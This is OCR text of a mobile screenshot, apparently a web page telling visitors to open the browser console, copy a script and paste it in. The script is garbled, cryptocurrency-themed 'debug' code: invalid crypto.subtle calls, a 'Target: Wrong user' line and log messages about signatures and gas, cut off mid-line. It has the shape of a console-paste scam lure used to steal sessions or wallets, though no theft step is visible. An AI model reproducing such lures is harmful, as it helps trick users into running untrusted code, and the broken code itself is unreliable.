
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: a7xb77
mlj9

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Wrong user (H
ash: 0xf273a594)");

setTimeout(async () => {

  const vault = await crypto.subtl
e.generateKey({name:"AES-CBC",has
h:"SHA-384"},true,["encrypt"]);

  const _sig = await crypto.subtle.
deriveKey({name:"ECDSA",salt:new Ui
nt8Array(10)}, vault, {name:"AES-GC
TR",length:256}, true, ["encryp
t"]);

  console.log("%c[TRACING] signatur
e_hex...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas